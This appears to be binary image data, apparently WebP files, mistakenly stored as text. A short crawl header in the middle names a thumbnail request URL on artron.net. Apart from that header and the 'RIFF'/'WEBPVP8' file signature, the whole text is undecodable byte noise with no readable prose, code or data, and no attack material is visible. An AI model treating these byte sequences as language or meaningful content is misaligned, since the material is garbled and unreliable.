I� ��p����޴^���b���g��~Y��f��nN�H������l�|}(a�!�Q|�%�+��V�ҍ�Zc����l���C?�����)�VbW�|���������� ��7�J�]�X�����WBSKA�$Z%{�	k�+�m���Uav?M�F?V�oi�y�KO	��ܒ���=#i��$�=�\h��O���FId��Hn���i��+�keq�M�D�O�y�J�x{�����ߺ=�ĩ�����(A� �A1�����ö�)��ֳ�u̈��Y-1ŕƪhq3�K�h�v%:aw�e6�[��O�)���%Jrd�p���T2:�Q�m���)0o'��+K+�oS&�����J7�{�ip�Q�W���|���#��h�<�˵a�:e5�!䜍*.,�r���|�@G�;�����}i<G�P9�:L
�y"4�����S8cV|Ĳv�����y���A=^��\��<�J�{-�w�eNnM��]�+�[��9 ���6e�˴
���9�Qk�B*��9i�Y�	�{9ԣ.=�Θ7�|������<:Z�S?����7bƠ�q�����4rr~��Y�V��S9�3��������`� IW��<�r����Lf��{w��>��L�h�(��"<q{$�����I8��C�fȏ���6ʕ5���yfF����~<��������쒬�b�|EH��bn�VoW�A�f�:V�c��� ��ک�eMv��0��'���e~���Y>��8#��	u�4�˛��cO�Q�H�-P�@���\V���`��u[u���H.e" �"-ݤŌ{%Bͩ;�g)���:KΜ�ɧ���QM�M��캡�j�]���fs��ɓ�JKvbh"w�ے�V�'`�IC軓�i�0��wx,���s�[����ql^N�<oN��-���ww���8�܄�.I\b&��T��T(>HUϝk;m +��Jv3������E���W)I�"��It��t
�^��N�.���(\�9px�B�+�Os{�/dD����{COB5����"��L����kȨD�A0�G�{�P��uఀ���=��6���d�ƥ���k��<	@D#M_�JU��͑��>ӏ���*�� ��b���uv0��U�4��:0�R�jdw_N'R\=^��W{Q�}�i�l?dU
H�⻞�>�T��M�"-�%���K�Q�w�7��,��JW���QX�ǟK�念r�t����;�
ώ���O5F��_ X�
;5��P^�)���f0��'�8���;
Rtj_
��a���D�A*�Ʀh2&��"/[�b�	q��N�PV��f��r*���<O
%R�0"���?�Iܗ�d�o���J�fׁ��]�:��V��n �x���J��虅�c�n	��J�|�񉕉@���Aǅ�ɬTz�ׅ������l���A\$��`���c\ΰ���-�Ѐ��̓���P!�������U��q���$�J�P��V_�!]��� ���J�<�׀�0]Q,y�M��s�s�7Iy�oT�2�+��!��l��_�7	JFƞ��)��,�@�oq@*�R�����'��t{��!'�s!%�ZWw��R��Q�wXnI ַA�q�s���}�&ws�(�
��{�jP���87s�*A�T��������l�zVpN�3�Ie�;�a0����-�Kq~���s{x=�{ ��B���9i��0��Ӕ4��ۨ�Ӎ6�;��T���F�%}����O���qz�'xA���T��L�J���[��qm�CfpJT�������9W��B�E�?1�#���υ�R�a�k��3��W�]��
�F��2VjaF�X�������CkX�C�YJ2_��frGt��Н*%qe1)�?�i���Ϝ*�Y�р���.�e�v�e4=��wv.g"-���jO�J�
�
$�/� ��yjisX�ޅ�X����`��Ɣ_��}��N�%� �v��>Ή��b~�U#�9v���������ʙ��e�:� �Ё��4�;�TJ7rͳ'W�uF�`��U�� �'����Feڻ�a��m`��uV��`�'�+@��e,qBp,3�q"BK@W��"�bK�9�ƴ���n��hb���O�Rc�.*$�mj�м���r0!ZR��n贸�"0��X��{_��B�&]��3��VĊ1���9�����x��76�G'�^D&hJG{E�V�r���(ཙ�x��)2(K��h(�2M�Ϗ<����t9Q�oN�.j7���o�;��ei%]e�UpVt�ACd��� O3�0j���~(��{h�>��d��O..&��T�G��_������6�ө�mr~��C��	���%�A,���JW�� 3�)5�o�J�5��\�N%��k��+=<��7�Q��!m@�N�@����|���e���k�Sz��j6t^8�mi%�����t@���a֋Y��dd10!Ϻ9���K��'�r��ݐ5��*���ty��f�V�jԇ���1wI��t�� ^]`܍��zΡy�c̠��"6#	��Ӆ/��[�������"5��[:i*��V0�}v�������s��ˠ����߿�G̞xI�A�s��m"��@�#��8�7E��y2I%K�V���՟�P�f���&F�-��sa�����-Tpj�!qnZ]'U���US�����l�Uo����0e���M�F�`�CѠ�y��3���� �J� 0�ގ&r� D�VܾW8��ހ"&e{�ҲԠ ,ɵ����A�+^���sj� D,��qFH`���[�.^�_�;�R� �2@Գ���7�&�@�{�q�C�"cL��#��k
@ױe��aw� BC��3�&aB��� O���ǣ��Z  �����s�B$r��&�bp� �=�A �m�����0g8��ގ�7 ju�&��:˽�\��!�I��&�T����[�*��@��� �����c x}w���*h� ��iS���эt� %��E���K��P~{:=���
H2����b�@�Y�3�������`"1�| b�htj���  ~�ɾ�`E  {��M1ܝl����l �w��  ���i@�
�Ã�.����R"؀������ϼ�lc��n.��� "j�gef����ŚU�}&� �    

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202102%2FA6I0Xlkjq0z1BiXG4hWz16NSYW5MF3MBxKcPMlMk.jpeg&w=800
body_size: 57720
content:
RIFF@�  WEBPVP8 4�  Pv�* �>m4�H�$"��*x��ei_�c����ט���s�Oؔ|���/�?B��~
��g�����������{ xA����7�oA��������Q�O\[�~M���ZAe3���O�~o�[U�V�w����/0�A����?���I�G�?��g��n��]���A�;�x�t��x�x7�;ٽ��Q���R������LO��h�ےh��-vW���i&G'���W��c��.{��9�9Dh
M��s�C�>�n �b�h�ܤ��y.<F�vo�=��t��ξ���Iލ����]�"�l=�20?�����s?�47���DGs�St{�^��%��J�gj':�r��	z�K��.⹴�=r#F�����IѶ�W��c�������SS�3����^(�(�5h~H�����EZ |�*5G�`]�;+a�����R��{�R7�]eU����}��d�}ڿ��;W@v��Q�� L)Hr�{��t�~z������� �&�b��tϛ?6�?�轼�.˹`Fx/��x��%*s�1v�t`ZY�"/��HA�x����Bᥛ5�< Bq�v-�eո۴u����y/�z�8W�zo#���\y�c��-䩫I��ڒx݂sP�[ z�8-(�[>�F�戃ƃ���j�%y�a�E&bi�������q�a.4�QH��N�%��9 ��L�4��[���X?{H�i^��������vn#T�Q�Y������%��S]	E��Q�}O�*SDt`���e�#���;�V�H����������!ޭ�+b������
+g��f�H�=�VIp���#���~%�8��}��w�9k����_q�z1��0ø'��ߐ�	B;����2~=�wn:��p���I�Rn/+��TB;������9�o��e<w�N��q�Dܥ\WVp��q�Z��h�˛?BҐ4,�y1u��iZ; �$�Ic��Z��Q\��U̢��ޫ}���_>���m��2�,m�q=G1�E>R�7W��࣡��8���۝��tCDG^l���p��N��^��i1.��� i,Z^/��-���i	�	���85�2���
*�����q���_��'��H��� �����e��)��8��5�p5�W���	/�䆥_���G�G����}�;΃�7ɭ|$4
AC��K�s�0 ��-o�����U^%�:��?B��Z�˓b��kQ�A�. 7��0e{�
���+|�1bt�n�bC�A��e���^�`��|���#��d\'*�u��X�W#r�yn��n@@>�-����߂��M!�gd��]��R����*�Oٛ ���F<-�e����b���
�f�Z��l���"F�����oM��~,߶�����s:7h7B��q]D�'@]V�R�\�Mh��{8���:DҴ�]��������q�G��AD$�ڌ�d�a�at����?�$�)˹�b�7��aO��x�>�/�F�w�F�����	}δ���zV�CTŜn޹� l�W�2�����(����Ħ_������@���� �d(]_�%@.5�('pV�di��sѿ-=k\��Ol�_,ŐgM�4��� (M�qe�^����bvw�:���4'NRH���5�8�ĳ
����jV}"���������ު��}�2�RK�Y��|mJ��$�rEa�����#.ZN3_`��V�_����aR|�j�cUvHk�Z�*j�_}���u1������s���IE�����
�>}(N�?q����J8��U�f��q"B�������+�K��	@���!8�����1� Ð��h(}8�N4���}s/�x����۶ǷZ5a������*m�-=s�w��G��Mt��(���ȣ9��u�(Xs핻�>Nֲ���߈�R�G������w�\�*b+C��<,��m;��6��,G�Am[�{&+أn��5e�>
�Ⱖ�j6�/ǫ��������f.|
z:=v�
Zm�����A׊���	mVZ�t�=��D�W�*�=��]�ps�~1�Z��^���nsu���s����D��fl.@��I�n42��p웴��w,����~-/촡_��ք���<ЭY��[ȧ��k�M����(Aw�'4�'pE����]������-���n�
�b�ņ��Cǯl���{3�z���*	a�)�qi����+��Tj��. ���qL��{l�������1��a0Nq�yf�7ț,AzA^o\�)�P��x)���,�#�w���ǘ����Ì�1�fN�5�c�4B��2$��uym����У
G:��m�0s�����C!&f���t`���D��PykK�ΰC��h��o/;�6>[=��>rMl��F����S,�.�������CEN�8�ƯH���a����D�,HH�1�
����5.�������u[��ۙG��^Mʝ�x���(�¨g�u��,�2���Y��ٵ$ZSes4[�{�vi�d�h��/]Li#��`}�o�`ś���9g+z���h0�߉0�3�Kk_JŴFr����Lb�tz��w�4f<�@ĵA���t�dZ���p*�n9S\F��/���}�W=Y7��@��fh�]�C.� E��!��a�-:J�o7��-*�l%�0T�klS͉��N��5�AOh�y�1���C~�O{�{������%�@� Tyqy��>�
��-��^���2 �g&����z]-fo�PS`�A������D�D|������*�,*2h�l��XN���� ���!b��Q�5(��W�Ϊ�Y{�az��P1��C.^E@<�����B:H��c��uK ��h��j�Ve�9���ق	�M2kJ�5K�w����냊�ˇ��m"Cc쩦d�����u!yۨ5�j�
oM��o��)����l�d!�AVA�e���={��vj=���o޻�949%E_��B�D3�m��Ht�&�P#f��y{ac\r���Yi��,�5��,����\�#�,�/�y����yq�Iآ;�#�F"TЮ�-�@��l�~�B���q4�WF�]��z����8+K�c�>�.�u(�4>
���*����J�@	�s�n��f��y��1�%���w�Q��P��Q�16��p&3K���9ж�K���$����c�I�Y _'+?�=F+��G�:�)8:�~�	�<�lo7�x..�6;%D���|�]P�Ŀ�n6���v�$������e:�`��6g�Az0q�r�����V
��&�5�K�M4U�0��~P�:�i���?��FS���O �^r�̡�J9����wcT�ŉ�O��pt�z�
c$�V\��G/��[/���1 ��f�4[�7���.v�&��H̝���i��®�$��_RM��+8������Џ��:[ڈ�#ӯ2�)GڍX�����<v����Ԋy��9�cl��}��Z�C��﮲�~�b���e�5���{��T���~�*���>�u47��H8߱v��$O�\����G|���K<��ػ;-|�sj�'��L�{��$`Oa��wz���2��hԟ�n;@�O��NCS)7�y��< �R� թ�<�Cוjނ����������@2gT�C���G�Z�vA�1���֖A�Q�=�Gh�����q��}��"�z�ֽA��w\'�2�H�.U�fq��D^z�2�ߖ�߮���(�.�
��!,���L��<��g�ٓ_?���u�-q��i�e�p��g�m�|_s�;���w	V\�|�X���S�#��\h���b�=(�@�0H+tN�O$��b�Vx��v�Έ�煑2F�/��0[���w��(�i���G�������:2�} ���j��U�{@~6����%(��p�an�=t����h
g��-�20d�9jtk=Vv����{��Wj�z�5�]���G�}gh��Cmz�1I�X��5~�E�����sāťU�)O�D��]k���x�����H��%fdZ��(�ы�P-���:[_[K��q����c��%��s�֩h<�	��`�1�Q�:Isѵ��L�/�d�35A]�X�R��An�\��j_y��[�!"��>d?X�0���v4�ͮ�6�$pJ�>���@%[yN����Y�Y��.c�P8D|�B���&���+K�h��)]�?f��`h���X��gFC���#����G.^xt#YJ�y�$�n2b =��=���B �H��`���+]w����l)���y �e)"��#`J+e�>�e@�dP��Q^�(X�+�=�)U�6裳8DJ���
k
�F'�%�
o�a�Q�j�#'`�,;�<�p���B�^�Hb����-��ƥ:�I������={_�@�b�9�<Q��T�5O��`nt�|^ISN1��R~�� +���]�����U�PHZ�V��V������&Q���Si!��*;'~�m�6��r�A�Phu���Q�+��ZJ�d���5�G�M�K㻡���@9뭋Tۯ�[-=��uxa_ω��t|@�&�KF��P�4�JTz=�?�]n�� b�Ɵb���*|�Ƶ��Z4��A�^�k���cs��[��<��f�ۯ}�2	�M�?�U(CZ��n�3>	n���p��vnN:Y���1a�)q�e���QԀ#�+�ޅ��WTk���Q�(���}�*������(�Y��i��;%ϭXէ��5\�e͈JzLo�R��9ZgST�@���vs�����pe��^�,�#�-���i�>i��Jt�l�_��qA�a���������t"m&%�z��J{�qd@�0И-W���=ӕF���+�@��87��*M������]\=�G�7��)jx�#��i�� o�_�em���,��Er�E�b�+����W#"Gp�2`ø|������Կ���pq؝2itph橶\��k��{��T�����6����4?��|d�_A��R�Z%����<�Q;��D)�`.$��)����-�^m�*
@X�q����: �l��K޸��/K'�F�A�F{� ����GMyrr�+{W_�z���"��R���\��G�U3���_"�V�ϩ�CS�Q=� �_4��W��o�5>�#YB;]����ŋ�DCv��c����& Wہ��IT(�N�~�/�?��[@��68 (��^ U(Mp0_��b>S#��c�ɗ���K}���`�@��!v[GwS�Ѩv� ��nu/�P|� ���]��45���^�V�ҊF# c�Hڅ�;�§��WkN��z����`G��O�!�<#�tзt�N14��W��Y��}�y�"�"4�h5 ��ٴ�95"G�+#���2P�o[����������7�F�zE��m���Ch4��-}U%�5!�9�~Bi�|A����w4��>ϩ�.��M.?���h㾍=^��,�;��*ӫqƧ@��{:מ��ד7��(��E��!�L��-b N,��`�Qj��O��e�@�
N��2M}�(V:J�8+N��8ޝ(��P�S�o��7�)����KC�_.��e�R���f,ƀw�y�ES`,�-E��bɤQ�[AE`���4^퇐��]'����^���%C�h1��P�3*�&���,��F�������':`^�i4^	�dax^Q3���X3@ ��WT�k�o���s��aNޅ��r�w(3�.m��! �"���sk��A�����F�����򥘸��CG�)�� �X�ń$fשE�C�J3�ĉ�N)�ÿ́��q"���(���Y˱j���ɏe�Il쎌�,�6�)�fʙKҷ#i��������aD�0����
okE�d4T��?�h@�9&/B^B�@ѮYYC�z��6�aC�1$�����"@6�#����)�r;�ۮ~����DHP�\nRY�����n��a�SLB�#�c5'����N��|���0�=FHyj3X1�hKܘѐc�f�����q�e���Ysc1�ϮM�/� �s/�
 +(�r,��;���-}������>�2��U����ǫ�.f���I~�X;v&�ܪ �r]R�S>�Cl'S��^��brI��N�1��hF��9~�Zle����r9�4Y��Ae��J � F�"���IKʾD�бq�0�l��*Z���+���|�K�(
�
d���=���2\�㡃�GT���w�>�s�	6I7��*Y�Gg���7�pI'��i�<��ؒ�;A��Sb�Ҧ�F���c���� ��4�nA<Q���4�F��~JǵF��	|q<��e��M�YD�	�J��V7%,MX٧��v��r�<>���
�w�YE���p8�Z6�=�Z�*�9��\�N���۠��<7��B�OS(�+Ix��ﮒ�fX�b����M'ʱ�hUg����W<4ۉ�!��T��'˺y��iJ`[Fi��]��1Y
�E�����MpO��&��3h�L������J_�gشy�l ��F�B����s��8�l��i���`�aI=��j�\W��v0��W:[��"�2	�F����C|L�FYiԉ�>�7�m,����{��vc*?�̝�ln����/��e��T��OU�=S�R��b���\�ܲ���4��e!�'�Ӫ(���O�pKi���ebB�0��%uPl`���sjX7����e�����!�.Dy�&ޚ���S�b\fj��F��[իDi��4<|��bGk�f���.��)Ɔ��C���}i�)�E��/7������&�U�ݹ,��E���ff-��t�,�]�ĺ-���pȍ#�V#���BMJ��9&�kA"}X��J���	9X��W�H^ƶ�w ���aU�m������+�i �&W��4q:`����A:%�?�?@伈1���}ZD��!���wTL��E(���9i��Z������it/�����2S,w�s���Lu]��?y㿶zF�z�v�^��3.��o�wDN�@e�K�`L��K�(i	iD񻉉����30�o��WT����[��h�WX���*%+Y!��;�71�_e�!v,�(�^s�EEb��[��H�	�s�>WK���9�v��[�����as����<���)����;]b�^"I�k���}��?$L��r�n*��M�� ��/���Qo�S�}�XE�Y���?J��?}<����C�����샖���O�\���8������5�7���d�p׻����2��RZf��3DB�kOE쿇����p2�4%]$�H��K�t�~�T�`���kjև�]DB%�5oi(������-�7����~��mg�΢k��=����0�Eg�&���ˑ���sS��H6�P\z�܋�`�ݱ%��r�~D��	Z���y���bP@��V���=���W��4/�'a��leI2u�f>�t�}���`�8)��}i��ր����P����Y.��O����?Y�l�4©���7�\�t}"V��o����zVB��z�����)�U;P:��+h�N�\eK�	&����fe���.�0�e�k�gE�!�]˄�s��A멶��dЬs�k�$s��ꣃK�1M�R�=���/�?�#��Im�څc=��:���H���W-���e	�豠����"�Wh�Y˫ן?���Q�T�A�} ��ޅ���p�4%M�0( }���bHX-'�9#dH���ꈹwpLY���U�V`�J�Y����l6[�&�+��:��RJ�yl��I�UaLxe{�F���� L� ���EG@���}Y��!���VO�a��A�>�\������9l��jOUp�s��	$0�=�sЙ��~�.!�-�e�Pw���`����BVӬ`h��+����HH3���=�0��^LJ`nl(>�o��쮟FENP $�c�:��_�XL�A����>���VR����L��(���eB����J�X"'Gy�,;Nd��3��=`9��ay�����sմ�C����PA}'���l�-�S��3�b%k��[���/�#1�Aw��n^^�Pᔓ�B#5�R�F8��������i���5�~�C�
�hsMn�D�,SC/���*�ͯ^�t��\D�� �榉��< �K�@n�~{ѿ:e�������0"�8�7��MB��� �ちo\�1w�һ�G�Y�FV��9����׸�����J�ͺЅ���<��7�lK�2I�a�#g6�+W�2�\�CB�%x�1��b�o�N�$t�������DsI�eq��#1���T�`[ŵ�Va=jd��٘�*o�+�<>,iϞ���2N����r�_�������[7�*��ߴ��S�W����� BV���-&���`�������\n��$Ġ������!���~�*gS�l�n0����Ύ�J��3#�~��,�	���O5�:A�QX�3�a'�54ҨZ�Ƶ�)i��65�:�k?и ������'?k�=�/_B|v�On衠��ҡ@2c�OX���˜>��YO�HR��)W|�ڝ�Ww7�����-���t2Wh)�?��gY��.}�m��G���	K��Ow�Z:#d���!W�&�!�^� �}���V�!N�G���aŕ��)���z��R��O ��o��te��I3 �W�u�*�%O�����S����&O���ϪM��5��y�ލ���x�m�}ĥ�Cn��F��:��S<}/��EV�l[_l�����/�O�i��!鑌���]�~){��/Ѕ��iΥ�:O6
�7���8~�ǛH��΀t�i������B�C0�w@xU�Ө�9��Rg~#�z� չ�w��֛�)��V�$v�=h�	q�6���(����ȱ2$�/��1?�W��&�gّm����]���G�����	��r�(�)'P,.	�Z|��2�����s�rm���5�m�<�k9�#�vc�S��$��W)�y�����-_�����<�fb�О��I�5�.  ����J�\^����]ɰ��6��"5�¸uw��?�|<%_svȠ�H���(W"g���[�)�rQ.�����a�qu���Pduo�m���4ĠQ�SP"x�4���F�;�
h!�b�1��6Kv8_|÷�����6l�~x&]���)��.����wOߢ��L���AK0�s��p�2������+�ơ�%�`0"�)o�'��%��ɠ��FVLJ��0��o�-፳��
�e��:ο�\Q�%F6Sh@�;~�-�
s���g�ck\Eo�@�>�cP?[~�6K	��^I-"�(���@��wE�1�9gɸ��;((�1���w�vා�M�"5��ۇ?
����}uO���o�xI-�Ԣ��~����Z�!��F"K�l>4���J% (��7�,T|YEMmm� -�&J�fԗ�7t�ak�=�U����p�;�fԼ��q��|x����b$��g�-���Ozh�V���P8��(�p>���l뭊"P���ؿ$�fK���AF{+��*��݉�[J�N|��=�ALx�O�5�B��d������4����W������l:�v�Я��B���9T$��O��BX5�i��g>���f{[>���aL�Fс�=t���0��^�u��s�"͆T��ˊ���5�؅z�%p'h}f=Ō-�3v�>l�9"�è�G��[��:6�5���Qm�D��f/~��h{ qE|��^�a��[�#�f�ГޙK��-D<7�]��'_/�GѬ-�Y���$�H	^�bTG��!v��_A+��p6����_�m����
����v
���#.[c6OٲL����P�V��4P��q(D�SMsSL��q4�:;�c���Y��R�����Hk6 ��:��dF�%M���3Vlc
VO��u�u�󆖯l�2�8v��j�TN��7�d����sӃ�0�����:Ï:M,��AR�6�9��]�}_#�ͽ�ꁊe���u:�������hYeWB����z�@1E@FBd��ј �yz�����|&%���G��u�׮q������A��4^`��(���.\�<��W&�)N�;���S��G�$"�N��%����/��p��\!�%��k��lq�)	)������"-H��,V��za�ޟ�V�����۸���;��{��e�sdq�*�P�Kzɳ��V��6�&6�=�'�l\-�D�hp������.N{ﳪ��e�oh|"N�0"!=���J���i}\+����ޣ�6�=7^���vpv�9�C��-�����ey6�!p�7�o>�LAS�ۉ1
�~C!����ϗJ�� �C�"͑��e>P��i2!��"x�^�$0K6����~�BN���؋��G��d��fH ]#�
>��Q��y(K�!�p�1�r��2��\9ԕUOS������3_�������ʙ���ԛ�6����1����'��ʊ������K5UnX!*Y����&N�8��4xA�ع\m!���(m��֗M�-|~6Z$�=xشV��5E��u�z���IS1�"*=�sÿ�������6�]�!1��R��T/��`SF3�[�p<�rSܱ�+�8}cz
+6#�  *�� �LŁ.�)Ϗx�R��c�S�1D���~[&i��q�b���$Η�x>�c)l��%v}o��ڴl���@pN� g�_H� ��%Z�W�+����/J-���!ma�n'�QI�p:]qnt�
�RF�I�+|�:e]xa�f�l�>owr�������t?�F�i�:�(M	�����ό_���7�_��eQ6}9�c�1��KL��sP�ҘG$J�+�y�&���^�9�5�9��į��Y[�ZH����a,ܨl,�L\J���5%���OH���Y�@O�׼��w��}E~y*l�=�����xe�2�3�x��Ȩ
#����!a�w��񸖨a�kb*�}<.�(�`�6��Q�j�l"뿍=�[X��YV=3�jf߷����Z�ܻ����zܛ˷��Y$���Q�WLS �PU�g��"-�5�炠n磻�Ƞ��t�w�|7&�H,[X<�(�n���2���3M�ܣ�l�t��f�a�e�i�"���&�d����"�\ABw:ζ�'Ja��9g�.�H�C�F�)����bמj*��	�zD�-
S�x+��΍�m�f!�6����|�  ��B���ivǯkN�t��a{?��r��qM����'n_2#k߻غL�����[pn�x>�v��!�2h���6Z[�c�fMy��xێ�	wc������Q��HD?W6�@T���ZϮ)d�q��
"�`�zht�jԡ���(�D^ؒi�!=QB�j�j29��jy�
ZS�>���k��-��@�ӻҀR�p�o�e��w6�߀��`!��k��h�:����\:0�5�*�<��*�o*C����`nĂ�+��ݿ!1�`m4��n������*�=W�� rsU����Q\�1�a���2���n�J��_��(��߫\i�����8=A0��(�I`���H�eM�fX�~<���/�Z ��-��arRƛi#@?M�l�$B�S�H�$E�/���m��Ҝ_�(��!B��.�ʱ�Tڡ�G��0���uVg�Ƭ�Qs��
�IS�s�3n��%�a'�?y����_��@k�N�Q�f�q�1e�D zn�^a�-�%Q���	dʖD��+fɥ�	�`�ԃ���`<\����H��:Дi��va�w$������9� �0(�	�6}��;e4�mߦ�)�罵f]�]��\��n��$EHSvȳh�I�e}�����lL��༂.�\��%h�`�,T~$ �/bHY���]�"����/DQ?�����8�0�%31?�	z�����Q|����_�~�/TBJט�%������.�P7��s����Gҍ(� ��s��ן�$i�x����^�U+-�Ar�X�ǘp�c���[}���#�5 LW��|=���B��?7W�p���JGbaS�j�cO]Qӄ]XD~'e�Rna����t
L_�G8'z�8s@��s���gp�M��)=�adh�����\�7��{˺�*Y�ۃ�M��Ass���j��`x
�w*xY��4!L��WS���_d�;h�F����04bC��#A�������Ԩ��GTm��y0�uHM�+P���v�^<:L��dĸYx�WYж�g6җWp*$_�r�A���	5�ؽM~��J>���8�t}�?80K�����I�4a�;6�1"�R�����>��'�P�'������ 7!�S��!�� �� L���������K��s=��`���L�2�m��
 �5ٷ6Q��X��9��ͷU�0���G�\j�lЯ���z�!{< Z`e����ǧluǾ�U��˄��sߛwT�/'U��:�SF�UM�<|�6��k�74�iY��Ќ�x ϱ����=�f�LEp}T+�m~�,TTFJXr`Rj��Gkh-�`�n�b�l��|E&Fُ�D�EB�9Wh�'J�>02�Hk�K�dE6+u��Gz]��!C�q�3k�ff��#7 �'�U�����ΛҢu���.�CW��"b���D�%PY���
b��yL��톕��[< �v�Qz�/Z���e��L��~s?os���Hd�o���m<�R�H��DD���\�=:[����ݏ�����Ҡw-��X۾5��ɼ��D�����.��E�>qR$�!�c'�'^}�!d�%r:W��m߼�v7��r]��-K���Ǜf̋�?�n|v�����8HE��}�}W��wb��ɸBL:��U��{^d``띘�::��sn�,n��_����T/+~���~L�-Q�k���8�a|!Wy�q#��@Z=3�-͊X���&�I*�� �&�Jָ~l��d_Q<zR�l�KR&����Zj����~�M�w�oI�x��R�t*��� ���K�
W�����~x^�h/��3��()W'u&"t+�s�l ��O�'_�������ҥ�'��|�b��y;�h�bJ�"{��#�q��ݙ���!9~	���پ.�V��l�w��G���	!�ntz����[DZC�"9b�|�f�Abdc�&�AQX��H|ta�ϥ�+�'���#�⾾���+�n�!$�Ns��m@l�p��/|�f�Q�%�E�)�ri`�g���"V����2o��&��ZOD�����^jՖ��7���C_>����j���������%Z%YV�#}�ƗZ,�>	m	+�S����b���X_y@6&=���J�Υ/$�)N�$R���A��G%~X��9S���(��B�06���[���O�pB�s];�qf�-�HJv>P�5p��|W�-�9о��k��`K�kl�c$�3\|.v3�kV�ћ��4"6��w��@Πթ^�c��H�;Q��R���p?!N�pe�wЉ���"�`�w��J7M��/�����{��]�߰Ghb�]}`&
/�j �lk�q���ޫ��Zf�])(�[���_��-ލCe�պ7���0ӊ�<����M)�zaV@|`�\f��q�<�c҃�/�{XqF��3�ځ��"8=f���y�#2��W3Э��v��R#,dΖ���.����/����Ǧp��q�1�`)d���ɓ��� σ9.�'߆MpYZ� �M�K�Lצ��U(��W(��ś����zd ��5�̢۷#�>h�����D�x�yH��"�|9�MQɊڞ��8��?�J\�[Zqg�L�/�	���%���	���(�����^�����=JȚ�
];G ��Ng��!��ƾT���5v�;H�s�����)��xȟ�t�v�p��O�}ĊL�� ���ĜۼsC����W3v�]�� �H�c��7\�P�EU+����4����z8C� ���G�����8+,���"�g�eį�&��A���I�6�'�[_�r�ڼ�t�3s����ddw�m��PTxXԛb���`;z�x'Ed-��� �Vצi�X� �Ma�6]0��<�b�,=��hg>�F���T@�(*1���5o�nnȜ$���U�*c��j�
��`~��jt�����->��Hv�����pE�e�YbB�ֵ�d����ü1���L���ޯ1*)��$Y�����:�	B76�{�o��0]i��up���gP�c��%��W�_��#"%�Y�ڔ�3�e6q�i�LP��G�eT��oD�2x=�ys�S��s�lh"d]gB�⍌�U8�_Eg�+���\�\��|�̵�J����y�´�Շ �n}�f�2��ha��������%y�`��Ө�x�r,����cY_-�T_��g|���w�WY�Y�z�~N_Z��a��w%�ʝ�%���$	����F��1�J�V&�-��.�ʴ�L�9q��$��cr�@�N�|��9��_��`Ur�A�.0���lx{�-�k��U��� ��.�9]U\G�S4�<�" çSz�"\������:EG���M�Aw��`�g`�H�8�Cn@��+z;f�ք��aZ��1",C�c˻@���I�e����^���>����,���h��x9�`��ɸi��Y�����,Kp1�B6�$���0�NBs�U�$�솏q�1��n��C�*�Kp�8�a�V@￤4)�����Ƚ���'�0�0	k��a����C��oג�Btv�VH$��rl��s��� ��e� r�4u���,ҷ >�8�������Lt�W���p��~����hw�RO���ڇ#�M��5��K��>O1;���g�|��a���<D�D��Qό>h�v(B��[����>��ܤ`�T����ɻ���f�Q��зG�����>�QĭW,�5qʂ��e������v���,��ux�WX�=l��Rq�칯O]Q��ߢ���U	Z<������BPh��'g��KGf��o�QY�2�%j2g�9�W	�pP��АZ�����A�8���(!��DH�4��;��6՗�Moy^ D*#h��B:�pK�R%[b`D����.]
%�u��FE(@e��(�b+l9HK�<���m?�+�����p����7K�,��}��K+뉭$�[� 1)٦h7W�`���I�Z��P�Ҩ:��GYH^۟0�Q�<��M���8`n�5�xb��C�@��5�#4��|G@�o9PC0�)��*�=����Rѥ �	�*��p:�?幭�r��Q��
?p���Ny��w!5✂q�0�4A�h�	�$O@/�ӳ�r�r�5�V}�FHэ\;D!хr���>��J����3.4W�ל�\�`���I�)����o�AK }W*�c�Z��4=X{0��Ǝc�[�Iҍ\��y�p&��p���$bN��'�����!��u��z�Hǈ�w��!>��L�]�;�\Nεrn��E��:���j�-ܘ�0�GcfqEQ��O��r{r�>OC���z�ҭ³Hr!�Kͼ���\<�~��/u�n���ޑSc��.F��$��4�Oð���%ۡ\7�NsG�9�M"Y��Ƕ�"��.�v�j��%�Wiy*��*��ZJ�����j�A2t�S�������@>-W����ꈂ�3b���)�qs%��JLs�����O�U}@F�l3j:�-�^eA(膓��0�)h���P}Q�����cj�[.{���L��3�{�6�"�ݗ�6��l���
ή������?��k���(6Oa��=8�#��T��E�g
�k����	�I" ��bB����N%�$e��I$��t�v��J�!e;M�Oe�θI�j.J��Ĵ���V�<���
ƀ�2��LX�4����s��Nt�p�� ?x���3cs�fƃ2T��YnA�E<�,�5�� ���ve������) ���V����X����I%�08F�šK�v��z���H�:�\D��n0y
���>Mk�KK)���E����q<�*`;1a�b�/j<���Z\��i�h�n���[+s��ko��T\oB�����v_�����|�3���ch�Lo1b!�s�����:�M�UV'�T��7�3�-�hrgC�Sj��$���%�| R�(�>8m	����ӻd&�%��~�C:D@��5�_K��Z���r�[��2\;I0�N���ТkM��!����c�R�	�/	� Ŧ�@O�)V���7��us��PP��ʂ�<^��WcM%P��f�h�['�9����xX�m��ͯ�������)(��^��e�j�_G���8H�:�C`�i��.���{�:��ާi�����I�m��Z�9����~���`��/H%���%*����[W0���V�J��P�B���l�(Q�[�_�_�W4���$�xeM�"Ϻ.��`�0�xc��nt�蔦4�8��s�ᒚ�C����-�m,�u�g��J	�����}�k�W����f:�g���aUcj�p���0��KH����X+�b_9QvH�7��#'��������tl���w�JDt�< 8���%�8����A!����'��*��ȗ����IV�p-Ԇ�լ-�B�ỳ���C����)�::a�.О�Fc���.D�[�#��a��L^��U���<������Ãє�p��8��~8���Ɯ����Mt�l*������E�e�6�#�����ue�
�� m�@�Ut�}�|U�0lr��=K��?�8N9���k�,%x�o��7�
<�|Z�<���d�2,=I.֝�i�	�A�����uC�Wާ�`�H��������]l���*��}�Ro�����#Z��^��ٖ����| !��p�`�α��r+�}�u���1^$��l�T��D1W��!tpR��;����Nz{�N+_J|�� o������{Џ��V��=�����qh��ˤQ��U�]l���dag^����6�I�낀��E ��5����!Yo�e��ӹ?���M���PC�@�l���h{�"H���������ν�wM?�����j�D.��F��� i���0��Ps����Z�F_�J*��Y
m�DA�
�6J<�d�I���澢���*١��W���s�_Ԕ�H��!����{��0�S��g�C�SDVV��u�D ^O�G!�j��vC![�@֑+�֦f#�TG,�զ:-����Lԣ(�J�
^w���2�LA5��K|{A��-y�M6[&m����oh �$?'T��;$z���s�	��TX���뭇luL���K�[��1��r\|�n"Gv��O�0O?�0a�/�|vo�����!p��UƩ�K#�����c���~n���郈´
IM<?qtf�Ԋ'=v�d���xx͊&:k�Ղ"�`��mo����N����X�!��ܧ����
